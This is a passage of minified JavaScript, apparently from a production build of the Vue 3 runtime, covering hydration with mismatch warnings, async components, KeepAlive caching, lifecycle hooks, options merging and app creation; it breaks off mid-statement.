Bo(e,t=!1,n){let o=[],a=0;for(let r=0;r<e.length;r++){let l=e[r];const i=null==n?l.key:String(n)+String(null!=l.key?l.key:r);l.type===Fl?(128&l.patchFlag&&a++,o=o.concat(Bo(l.children,t,i))):(t||l.type!==Tl)&&o.push(null!=i?Gl(l,{key:i}):l)}if(a>1)for(let e=0;e<o.length;e++)o[e].patchFlag=-2;return o}function Po(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function Do(){const e=ui();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function No(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Mo(e){const t=ui(),n=qt(null);if(t){const o=t.refs===r?t.refs={}:t.refs;Object.defineProperty(o,e,{enumerable:!0,get:()=>n.value,set:e=>n.value=e})}else 0;return n}function Lo(e,t,n,o,a=!1){if(h(e))return void e.forEach(((e,r)=>Lo(e,t&&(h(t)?t[r]:t),n,o,a)));if(ra(o)&&!a)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Lo(e,t,n,o.component.subTree));const l=4&o.shapeFlag?Ci(o.component):o.el,i=a?null:l,{i:s,r:u}=e;const c=t&&t.r,d=s.refs===r?s.refs={}:s.refs,v=s.setupState,m=jt(v),g=v===r?()=>!1:e=>f(m,e);if(null!=c&&c!==u&&(S(c)?(d[c]=null,g(c)&&(v[c]=null)):zt(c)&&(c.value=null)),y(u))En(u,s,12,[i,d]);else{const t=S(u),o=zt(u);if(t||o){const r=()=>{if(e.f){const n=t?g(u)?v[u]:d[u]:u.value;a?h(n)&&p(n,l):h(n)?n.includes(l)||n.push(l):t?(d[u]=[l],g(u)&&(v[u]=d[u])):(u.value=[l],e.k&&(d[e.k]=u.value))}else t?(d[u]=i,g(u)&&(v[u]=i)):o&&(u.value=i,e.k&&(d[e.k]=i))};i?(r.id=-1,Ur(r,n)):r()}else 0}}let jo=!1;const $o=()=>{jo||(console.error("Hydration completed but contains mismatches."),jo=!0)},Uo=e=>{if(1===e.nodeType)return(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0},Ho=e=>8===e.nodeType;function zo(e){const{mt:t,p:n,o:{patchProp:o,createText:a,nextSibling:r,parentNode:l,remove:i,insert:s,createComment:c}}=e,d=(n,o,i,u,c,y=!1)=>{y=y||!!o.dynamicChildren;const S=Ho(n)&&"["===n.data,x=()=>h(n,o,i,u,c,S),{type:w,ref:k,shapeFlag:_,patchFlag:C}=o;let E=n.nodeType;o.el=n,__VUE_PROD_DEVTOOLS__&&(L(n,"__vnode",o,!0),L(n,"__vueParentComponent",i,!0)),-2===C&&(y=!1,o.dynamicChildren=null);let F=null;switch(w){case Il:3!==E?""===o.children?(s(o.el=a(""),l(n),n),F=n):F=x():(n.data!==o.children&&(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&Sn("Hydration text mismatch in",n.parentNode,`\n  - rendered on server: ${JSON.stringify(n.data)}\n  - expected on client: ${JSON.stringify(o.children)}`),$o(),n.data=o.children),F=r(n));break;case Tl:b(n)?(F=r(n),g(o.el=n.content.firstChild,n,i)):F=8!==E||S?x():r(n);break;case Vl:if(S&&(E=(n=r(n)).nodeType),1===E||3===E){F=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===F.nodeType?F.outerHTML:F.data),t===o.staticCount-1&&(o.anchor=F),F=r(F);return S?r(F):F}x();break;case Fl:F=S?f(n,o,i,u,c,y):x();break;default:if(1&_)F=1===E&&o.type.toLowerCase()===n.tagName.toLowerCase()||b(n)?p(n,o,i,u,c,y):x();else if(6&_){o.slotScopeIds=c;const e=l(n);if(F=S?m(n):Ho(n)&&"teleport start"===n.data?m(n,n.data,"teleport end"):r(n),t(o,e,null,i,u,Uo(e),y),ra(o)&&!o.type.__asyncResolved){let t;S?(t=ql(Fl),t.anchor=F?F.previousSibling:e.lastChild):t=3===n.nodeType?Jl(""):ql("div"),t.el=n,o.component.subTree=t}}else 64&_?F=8!==E?x():o.type.hydrate(n,o,i,u,c,y,e,v):128&_?F=o.type.hydrate(n,o,i,u,Uo(l(n)),c,y,e,d):__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&Sn("Invalid HostVNode type:",w,`(${typeof w})`)}return null!=k&&Lo(k,null,u,o),F},p=(e,t,n,a,r,l)=>{l=l||!!t.dynamicChildren;const{type:s,props:c,patchFlag:d,shapeFlag:p,dirs:f,transition:h}=t,m="input"===s||"option"===s;if(m||-1!==d){f&&so(t,null,n,"created");let s,y=!1;if(b(e)){y=Xr(null,h)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;y&&h.beforeEnter(o),g(o,e,n),t.el=e=o}if(16&p&&(!c||!c.innerHTML&&!c.textContent)){let o=v(e.firstChild,t,e,n,a,r,l),s=!1;for(;o;){Qo(e,1)||(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&!s&&(Sn("Hydration children mismatch on",e,"\nServer rendered element contains more child nodes than client vdom."),s=!0),$o());const t=o;o=o.nextSibling,i(t)}}else if(8&p){let n=t.children;"\n"!==n[0]||"PRE"!==e.tagName&&"TEXTAREA"!==e.tagName||(n=n.slice(1)),e.textContent!==n&&(Qo(e,0)||(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&Sn("Hydration text content mismatch on",e,`\n  - rendered on server: ${e.textContent}\n  - expected on client: ${t.children}`),$o()),e.textContent=t.children)}if(c)if(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__||m||!l||48&d){const a=e.tagName.includes("-");for(const r in c)!__VUE_PROD_HYDRATION_MISMATCH_DETAILS__||f&&f.some((e=>e.dir.created))||!Ko(e,r,c[r],t,n)||$o(),(m&&(r.endsWith("value")||"indeterminate"===r)||u(r)&&!T(r)||"."===r[0]||a)&&o(e,r,null,c[r],void 0,n)}else if(c.onClick)o(e,"onClick",null,c.onClick,void 0,n);else if(4&d&&Dt(c.style))for(const e in c.style)c.style[e];(s=c&&c.onVnodeBeforeMount)&&ai(s,n,t),f&&so(t,null,n,"beforeMount"),((s=c&&c.onVnodeMounted)||f||y)&&Cl((()=>{s&&ai(s,n,t),y&&h.enter(e),f&&so(t,null,n,"mounted")}),a)}return e.nextSibling},v=(e,t,o,l,i,u,c)=>{c=c||!!t.dynamicChildren;const p=t.children,v=p.length;let f=!1;for(let t=0;t<v;t++){const h=c?p[t]:p[t]=ei(p[t]),m=h.type===Il;e?(m&&!c&&t+1<v&&ei(p[t+1]).type===Il&&(s(a(e.data.slice(h.children.length)),o,r(e)),e.data=h.children),e=d(e,h,l,i,u,c)):m&&!h.children?s(h.el=a(""),o):(Qo(o,1)||(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&!f&&(Sn("Hydration children mismatch on",o,"\nServer rendered element contains fewer child nodes than client vdom."),f=!0),$o()),n(null,h,o,null,l,i,Uo(o),u))}return e},f=(e,t,n,o,a,i)=>{const{slotScopeIds:u}=t;u&&(a=a?a.concat(u):u);const d=l(e),p=v(r(e),t,d,n,o,a,i);return p&&Ho(p)&&"]"===p.data?r(t.anchor=p):($o(),s(t.anchor=c("]"),d,p),p)},h=(e,t,o,a,s,u)=>{if(Qo(e.parentElement,1)||(__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&Sn("Hydration node mismatch:\n- rendered on server:",e,3===e.nodeType?"(text)":Ho(e)&&"["===e.data?"(start of fragment)":"","\n- expected on client:",t.type),$o()),t.el=null,u){const t=m(e);for(;;){const n=r(e);if(!n||n===t)break;i(n)}}const c=r(e),d=l(e);return i(e),n(null,t,d,c,o,a,Uo(d),s),o&&(o.vnode.el=t.el,bl(o,t.el)),c},m=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=r(e))&&Ho(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return r(e);o--}return e},g=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let a=n;for(;a;)a.vnode.el===t&&(a.vnode.el=a.subTree.el=e),a=a.parent},b=e=>1===e.nodeType&&"TEMPLATE"===e.tagName;return[(e,t)=>{if(!t.hasChildNodes())return __VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&Sn("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,e,t),jn(),void(t._vnode=e);d(t.firstChild,e,null,null,null),jn(),t._vnode=e},d]}function Ko(e,t,n,o,a){let r,l,i,s;if("class"===t)i=e.getAttribute("class"),s=J(n),function(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}(qo(i||""),qo(s))||(r=2,l="class");else if("style"===t){i=e.getAttribute("style")||"",s=S(n)?n:function(e){if(!e)return"";if(S(e))return e;let t="";for(const n in e){const o=e[n];(S(o)||"number"==typeof o)&&(t+=`${n.startsWith("--")?n:B(n)}:${o};`)}return t}(K(n));const t=Yo(i),u=Yo(s);if(o.dirs)for(const{dir:e,value:t}of o.dirs)"show"!==e.name||t||u.set("display","none");a&&Xo(a,o,u),function(e,t){if(e.size!==t.size)return!1;for(const[n,o]of e)if(o!==t.get(n))return!1;return!0}(t,u)||(r=3,l="style")}else(e instanceof SVGElement&&se(t)||e instanceof HTMLElement&&(re(t)||ie(t)))&&(re(t)?(i=e.hasAttribute(t),s=le(n)):null==n?(i=e.hasAttribute(t),s=!1):(i=e.hasAttribute(t)?e.getAttribute(t):"value"===t&&"TEXTAREA"===e.tagName&&e.value,s=!!function(e){if(null==e)return!1;const t=typeof e;return"string"===t||"number"===t||"boolean"===t}(n)&&String(n)),i!==s&&(r=4,l=t));if(null!=r&&!Qo(e,r)){const t=e=>!1===e?"(not rendered)":`${l}="${e}"`;return Sn(`Hydration ${Jo[r]} mismatch on`,e,`\n  - rendered on server: ${t(i)}\n  - expected on client: ${t(s)}\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.`),!0}return!1}function qo(e){return new Set(e.trim().split(/\s+/))}function Yo(e){const t=new Map;for(const n of e.split(";")){let[e,o]=n.split(":");e=e.trim(),o=o&&o.trim(),e&&o&&t.set(e,o)}return t}function Xo(e,t,n){const o=e.subTree;if(e.getCssVars&&(t===o||o&&o.type===Fl&&o.children.includes(t))){const t=e.getCssVars();for(const e in t)n.set(`--${ce(e,!1)}`,String(t[e]))}t===o&&e.parent&&Xo(e.parent,e.vnode,n)}const Go="data-allow-mismatch",Jo={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Qo(e,t){if(0===t||1===t)for(;e&&!e.hasAttribute(Go);)e=e.parentElement;const n=e&&e.getAttribute(Go);if(null==n)return!1;if(""===n)return!0;{const e=n.split(",");return!(0!==t||!e.includes("children"))||n.split(",").includes(Jo[t])}}const Zo=H().requestIdleCallback||(e=>setTimeout(e,1)),ea=H().cancelIdleCallback||(e=>clearTimeout(e)),ta=(e=1e4)=>t=>{const n=Zo(t,{timeout:e});return()=>ea(n)};const na=e=>(t,n)=>{const o=new IntersectionObserver((e=>{for(const n of e)if(n.isIntersecting){o.disconnect(),t();break}}),e);return n((e=>{if(e instanceof Element)return function(e){const{top:t,left:n,bottom:o,right:a}=e.getBoundingClientRect(),{innerHeight:r,innerWidth:l}=window;return(t>0&&t<r||o>0&&o<r)&&(n>0&&n<l||a>0&&a<l)}(e)?(t(),o.disconnect(),!1):void o.observe(e)})),()=>o.disconnect()},oa=e=>t=>{if(e){const n=matchMedia(e);if(!n.matches)return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t);t()}},aa=(e=[])=>(t,n)=>{S(e)&&(e=[e]);let o=!1;const a=e=>{o||(o=!0,r(),t(),e.target.dispatchEvent(new e.constructor(e.type,e)))},r=()=>{n((t=>{for(const n of e)t.removeEventListener(n,a)}))};return n((t=>{for(const n of e)t.addEventListener(n,a,{once:!0})})),r};const ra=e=>!!e.type.__asyncLoader;function la(e){y(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:a=200,hydrate:r,timeout:l,suspensible:i=!0,onError:s}=e;let u,c=null,d=0;const p=()=>{let e;return c||(e=c=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise(((t,n)=>{s(e,(()=>t((d++,c=null,p()))),(()=>n(e)),d+1)}));throw e})).then((t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),u=t,t))))};return Po({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(e,t,n){const o=r?()=>{const o=r(n,(t=>function(e,t){if(Ho(e)&&"["===e.data){let n=1,o=e.nextSibling;for(;o;){if(1===o.nodeType){if(!1===t(o))break}else if(Ho(o))if("]"===o.data){if(0==--n)break}else"["===o.data&&n++;o=o.nextSibling}}else t(e)}(e,t)));o&&(t.bum||(t.bum=[])).push(o)}:n;u?o():p().then((()=>!t.isUnmounted&&o()))},get __asyncResolved(){return u},setup(){const e=si;if(No(e),u)return()=>ia(u,e);const t=t=>{c=null,In(t,e,13,!o)};if(i&&e.suspense||gi)return p().then((t=>()=>ia(t,e))).catch((e=>(t(e),()=>o?ql(o,{error:e}):null)));const r=Kt(!1),s=Kt(),d=Kt(!!a);return a&&setTimeout((()=>{d.value=!1}),a),null!=l&&setTimeout((()=>{if(!r.value&&!s.value){const e=new Error(`Async component timed out after ${l}ms.`);t(e),s.value=e}}),l),p().then((()=>{r.value=!0,e.parent&&sa(e.parent.vnode)&&e.parent.update()})).catch((e=>{t(e),s.value=e})),()=>r.value&&u?ia(u,e):s.value&&o?ql(o,{error:s.value}):n&&!d.value?ql(n):void 0}})}function ia(e,t){const{ref:n,props:o,children:a,ce:r}=t.vnode,l=ql(e,o,a);return l.ref=n,l.ce=r,delete t.vnode.ce,l}const sa=e=>e.type.__isKeepAlive,ua={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ui(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const a=new Map,r=new Set;let l=null;__VUE_PROD_DEVTOOLS__&&(n.__v_cache=a);const i=n.suspense,{renderer:{p:s,m:u,um:c,o:{createElement:d}}}=o,p=d("div");function v(e){ha(e),c(e,n,i,!0)}function f(e){a.forEach(((t,n)=>{const o=Ii(t.type);o&&!e(o)&&h(n)}))}function h(e){const t=a.get(e);!t||l&&$l(t,l)?l&&ha(l):v(t),a.delete(e),r.delete(e)}o.activate=(e,t,n,o,a)=>{const r=e.component;u(e,t,n,0,i),s(r.vnode,e,t,n,r,i,o,e.slotScopeIds,a),Ur((()=>{r.isDeactivated=!1,r.a&&M(r.a);const t=e.props&&e.props.onVnodeMounted;t&&ai(t,r.parent,e)}),i),__VUE_PROD_DEVTOOLS__&&Xn(r)},o.deactivate=e=>{const t=e.component;Qr(t.m),Qr(t.a),u(e,p,null,1,i),Ur((()=>{t.da&&M(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ai(n,t.parent,e),t.isDeactivated=!0}),i),__VUE_PROD_DEVTOOLS__&&Xn(t)},al((()=>[e.include,e.exclude]),(([e,t])=>{e&&f((t=>ca(e,t))),t&&f((e=>!ca(t,e)))}),{flush:"post",deep:!0});let m=null;const g=()=>{null!=m&&(yl(n.subTree.type)?Ur((()=>{a.set(m,ma(n.subTree))}),n.subTree.suspense):a.set(m,ma(n.subTree)))};return Sa(g),wa(g),ka((()=>{a.forEach((e=>{const{subTree:t,suspense:o}=n,a=ma(t);if(e.type!==a.type||e.key!==a.key)v(e);else{ha(a);const e=a.component.da;e&&Ur(e,o)}}))})),()=>{if(m=null,!t.default)return l=null;const n=t.default(),o=n[0];if(n.length>1)return l=null,n;if(!(jl(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return l=null,o;let i=ma(o);if(i.type===Tl)return l=null,i;const s=i.type,u=Ii(ra(i)?i.type.__asyncResolved||{}:s),{include:c,exclude:d,max:p}=e;if(c&&(!u||!ca(c,u))||d&&u&&ca(d,u))return i.shapeFlag&=-257,l=i,o;const v=null==i.key?s:i.key,f=a.get(v);return i.el&&(i=Gl(i),128&o.shapeFlag&&(o.ssContent=i)),m=v,f?(i.el=f.el,i.component=f.component,i.transition&&Oo(i,i.transition),i.shapeFlag|=512,r.delete(v),r.add(v)):(r.add(v),p&&r.size>parseInt(p,10)&&h(r.values().next().value)),i.shapeFlag|=256,l=i,yl(o.type)?o:i}}};function ca(e,t){return h(e)?e.some((e=>ca(e,t))):S(e)?e.split(",").includes(t):"[object RegExp]"===C(e)&&(e.lastIndex=0,e.test(t))}function da(e,t){va(e,"a",t)}function pa(e,t){va(e,"da",t)}function va(e,t,n=si){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(ga(t,o,n),n){let e=n.parent;for(;e&&e.parent;)sa(e.parent.vnode)&&fa(o,t,n,e),e=e.parent}}function fa(e,t,n,o){const a=ga(t,e,o,!0);_a((()=>{p(o[t],a)}),n)}function ha(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function ma(e){return 128&e.shapeFlag?e.ssContent:e}function ga(e,t,n=si,o=!1){if(n){const a=n[e]||(n[e]=[]),r=t.__weh||(t.__weh=(...o)=>{je();const a=pi(n),r=Fn(t,n,e,o);return a(),$e(),r});return o?a.unshift(r):a.push(r),r}}const ba=e=>(t,n=si)=>{gi&&"sp"!==e||ga(e,((...e)=>t(...e)),n)},ya=ba("bm"),Sa=ba("m"),xa=ba("bu"),wa=ba("u"),ka=ba("bum"),_a=ba("um"),Ca=ba("sp"),Ea=ba("rtg"),Fa=ba("rtc");function Ia(e,t=si){ga("ec",e,t)}const Ta="components",Va="directives";function Aa(e,t){return Ba(Ta,e,!0,t)||e}const Ra=Symbol.for("v-ndc");function Wa(e){return S(e)?Ba(Ta,e,!1)||e:e||Ra}function Oa(e){return Ba(Va,e)}function Ba(e,t,n=!0,o=!1){const a=eo||si;if(a){const n=a.type;if(e===Ta){const e=Ii(n,!1);if(e&&(e===t||e===W(t)||e===P(W(t))))return n}const r=Pa(a[e]||n[e],t)||Pa(a.appContext[e],t);return!r&&o?n:r}}function Pa(e,t){return e&&(e[t]||e[W(t)]||e[P(W(t))])}function Da(e,t,n,o){let a;const r=n&&n[o],l=h(e);if(l||S(e)){let n=!1;l&&Dt(e)&&(n=!Mt(e),e=tt(e)),a=new Array(e.length);for(let o=0,l=e.length;o<l;o++)a[o]=t(n?Ut(e[o]):e[o],o,void 0,r&&r[o])}else if("number"==typeof e){0,a=new Array(e);for(let n=0;n<e;n++)a[n]=t(n+1,n,void 0,r&&r[n])}else if(w(e))if(e[Symbol.iterator])a=Array.from(e,((e,n)=>t(e,n,void 0,r&&r[n])));else{const n=Object.keys(e);a=new Array(n.length);for(let o=0,l=n.length;o<l;o++){const l=n[o];a[o]=t(e[l],l,o,r&&r[o])}}else a=[];return n&&(n[o]=a),a}function Na(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(h(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.key?(...e)=>{const t=o.fn(...e);return t&&(t.key=o.key),t}:o.fn)}return e}function Ma(e,t,n={},o,a){if(eo.ce||eo.parent&&ra(eo.parent)&&eo.parent.ce)return"default"!==t&&(n.name=t),Wl(),Ll(Fl,null,[ql("slot",n,o&&o())],64);let r=e[t];r&&r._c&&(r._d=!1),Wl();const l=r&&La(r(n)),i=n.key||l&&l.key,s=Ll(Fl,{key:(i&&!x(i)?i:`_${t}`)+(!l&&o?"_fb":"")},l||(o?o():[]),l&&1===e._?64:-2);return!a&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),r&&r._c&&(r._d=!0),s}function La(e){return e.some((e=>!jl(e)||e.type!==Tl&&!(e.type===Fl&&!La(e.children))))?e:null}function ja(e,t){const n={};for(const o in e)n[t&&/[A-Z]/.test(o)?`on:${o}`:D(o)]=e[o];return n}const $a=e=>e?fi(e)?Ci(e):$a(e.parent):null,Ua=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>$a(e.parent),$root:e=>$a(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>__VUE_OPTIONS_API__?pr(e):e.type,$forceUpdate:e=>e.f||(e.f=()=>{Dn(e.update)}),$nextTick:e=>e.n||(e.n=Pn.bind(e.proxy)),$watch:e=>__VUE_OPTIONS_API__?ll.bind(e):i}),Ha=(e,t)=>e!==r&&!e.__isScriptSetup&&f(e,t),za={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:a,props:l,accessCache:i,type:s,appContext:u}=e;let c;if("$"!==t[0]){const s=i[t];if(void 0!==s)switch(s){case 1:return o[t];case 2:return a[t];case 4:return n[t];case 3:return l[t]}else{if(Ha(o,t))return i[t]=1,o[t];if(a!==r&&f(a,t))return i[t]=2,a[t];if((c=e.propsOptions[0])&&f(c,t))return i[t]=3,l[t];if(n!==r&&f(n,t))return i[t]=4,n[t];__VUE_OPTIONS_API__&&!sr||(i[t]=0)}}const d=Ua[t];let p,v;return d?("$attrs"===t&&Qe(e.attrs,0,""),d(e)):(p=s.__cssModules)&&(p=p[t])?p:n!==r&&f(n,t)?(i[t]=4,n[t]):(v=u.config.globalProperties,f(v,t)?v[t]:void 0)},set({_:e},t,n){const{data:o,setupState:a,ctx:l}=e;return Ha(a,t)?(a[t]=n,!0):o!==r&&f(o,t)?(o[t]=n,!0):!f(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(l[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:a,propsOptions:l}},i){let s;return!!n[i]||e!==r&&f(e,i)||Ha(t,i)||(s=l[0])&&f(s,i)||f(o,i)||f(Ua,i)||f(a.config.globalProperties,i)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:f(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Ka=d({},za,{get(e,t){if(t!==Symbol.unscopables)return za.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!z(t)});function qa(){return null}function Ya(){return null}function Xa(e){0}function Ga(e){0}function Ja(){return null}function Qa(){0}function Za(e,t){return null}function er(){return nr().slots}function tr(){return nr().attrs}function nr(){const e=ui();return e.setupContext||(e.setupContext=_i(e))}function or(e){return h(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}function ar(e,t){const n=or(e);for(const e in t){if(e.startsWith("__skip"))continue;let o=n[e];o?h(o)||y(o)?o=n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(o=n[e]={default:t[e]}),o&&t[`__skip_${e}`]&&(o.skipFactory=!0)}return n}function rr(e,t){return e&&t?h(e)&&h(t)?e.concat(t):d({},or(e),or(t)):e||t}function lr(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function ir(e){const t=ui();let n=e();return vi(),k(n)&&(n=n.catch((e=>{throw pi(t),e}))),[n,()=>pi(t)]}let sr=!0;function ur(e){const t=pr(e),n=e.proxy,o=e.ctx;sr=!1,t.beforeCreate&&cr(t.beforeCreate,e,"bc");const{data:a,computed:r,methods:l,watch:s,provide:u,inject:c,created:d,beforeMount:p,mounted:v,beforeUpdate:f,updated:m,activated:g,deactivated:b,beforeDestroy:S,beforeUnmount:x,destroyed:k,unmounted:_,render:C,renderTracked:E,renderTriggered:F,errorCaptured:I,serverPrefetch:T,expose:V,inheritAttrs:A,components:R,directives:W,filters:O}=t;if(c&&function(e,t){h(e)&&(e=mr(e));for(const n in e){const o=e[n];let a;a=w(o)?"default"in o?Cr(o.from||n,o.default,!0):Cr(o.from||n):Cr(o),zt(a)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>a.value,set:e=>a.value=e}):t[n]=a}}(c,o,null),l)for(const e in l){const t=l[e];y(t)&&(o[e]=t.bind(n))}if(a){0;const t=a.call(n,n);0,w(t)&&(e.data=Rt(t))}if(sr=!0,r)for(const e in r){const t=r[e],a=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):i;0;const l=!y(t)&&y(t.set)?t.set.bind(n):i,s=Ai({get:a,set:l});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(s)for(const e in s)dr(s[e],o,n,e);if(u){const e=y(u)?u.call(n):u;Reflect.ownKeys(e).forEach((t=>{_r(t,e[t])}))}function B(e,t){h(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(d&&cr(d,e,"c"),B(ya,p),B(Sa,v),B(xa,f),B(wa,m),B(da,g),B(pa,b),B(Ia,I),B(Fa,E),B(Ea,F),B(ka,x),B(_a,_),B(Ca,T),h(V))if(V.length){const t=e.exposed||(e.exposed={});V.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});C&&e.render===i&&(e.render=C),null!=A&&(e.inheritAttrs=A),R&&(e.components=R),W&&(e.directives=W),T&&No(e)}function cr(e,t,n){Fn(h(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function dr(e,t,n,o){let a=o.includes(".")?il(n,o):()=>n[o];if(S(e)){const n=t[e];y(n)&&al(a,n)}else if(y(e))al(a,e.bind(n));else if(w(e))if(h(e))e.forEach((e=>dr(e,t,n,o)));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&al(a,o,e)}else 0}function pr(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:a,optionsCache:r,config:{optionMergeStrategies:l}}=e.appContext,i=r.get(t);let s;return i?s=i:a.length||n||o?(s={},a.length&&a.forEach((e=>vr(s,e,l,!0))),vr(s,t,l)):s=t,w(t)&&r.set(t,s),s}function vr(e,t,n,o=!1){const{mixins:a,extends:r}=t;r&&vr(e,r,n,!0),a&&a.forEach((t=>vr(e,t,n,!0)));for(const a in t)if(o&&"expose"===a);else{const o=fr[a]||n&&n[a];e[a]=o?o(e[a],t[a]):t[a]}return e}const fr={data:hr,props:yr,emits:yr,methods:br,computed:br,beforeCreate:gr,created:gr,beforeMount:gr,mounted:gr,beforeUpdate:gr,updated:gr,beforeDestroy:gr,beforeUnmount:gr,destroyed:gr,unmounted:gr,activated:gr,deactivated:gr,errorCaptured:gr,serverPrefetch:gr,components:br,directives:br,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=gr(e[o],t[o]);return n},provide:hr,inject:function(e,t){return br(mr(e),mr(t))}};function hr(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function mr(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function gr(e,t){return e?[...new Set([].concat(e,t))]:t}function br(e,t){return e?d(Object.create(null),e,t):t}function yr(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),or(e),or(null!=t?t:{})):t}function Sr(){return{app:null,config:{isNativeTag:s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xr=0;function wr(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||w(o)||(o=null);const a=Sr(),r=new WeakSet,l=[];let i=!1;const s=a.app={_uid:xr++,_component:n,_props:o,_container:null,_context:a,_instance:null,version:Pi,get config(){return a.config},set config(e){0},use:(e,...t)=>(r.has(e)||(e&&y(e.install)?(r.add(e),e.install(s,...t)):y(e)&&(r.add(e),e(s,...t))),s),mixin:e=>(__VUE_OPTIONS_API__&&(a.mixins.includes(e)||a.mixins.push(e)),s),component:(e,t)=>t?(a.components[e]=t,s):a.components[e],directive:(e,t)=>t?(a.directives[e]=t,s):a.directives[e],mount(r,l,u){if(!i){0;const c=s._ceVNode||ql(n,o);return c.appContext=a,!0===u?u="svg":!1===u&&(u=void 0),l&&t?t(c,r):e(c,r,u),i=!0,s._container=r,r.__vue_app__=s,__VUE_PROD_DEVTOOLS__&&(s._instance=c.component,function(e,t){qn("app:init",e,t,{Fragment:Fl,Text:Il,Comment:Tl,Static:Vl})}(s,Pi)),Ci(c.component)}},onUnmount(e){l.push(e)},unmount(){i&&(Fn(l,s._instance,16),e(null,s._container),__VUE_PROD_DEVTOOLS__&&(s._instance=null,function(e){qn("app:unmount",e)}(s)),delete s._container.__vue_app__)},provide:(e,t)=>(a.provides[e]=t,s),runWithContext(e){const t=kr;kr=s;try{return e()}finally{kr=t}}};return s}}let kr=null;function _r(e,t){if(si){let n=si.provides;const o=si.parent&&si.parent.provides;o===n&&(n=si.provides=Object.create(o)),n[e]=t}else 0}function Cr(e,t,n=!1){const o=si||eo;if(o||kr){const a=kr?kr._context.provides:o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(a&&e in a)return a[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}function Er(){return!!(si||eo||kr)}const Fr={},Ir=()=>Object.create(Fr),Tr=e=>Object.getPrototypeOf(e)===Fr;function Vr(e,t,n,o){const[a,l]=e.propsOptions;let i,s=!1;if(t)for(let r in t){if(T(r))continue;const u=t[r];let c;a&&f(a,c=W(r))?l&&l.includes(c)?(i||(i={}))[c]=u:n[c]=u:pl(e.emitsOptions,r)||r in o&&u===o[r]||(o[r]=u,s=!0)}if(l){const 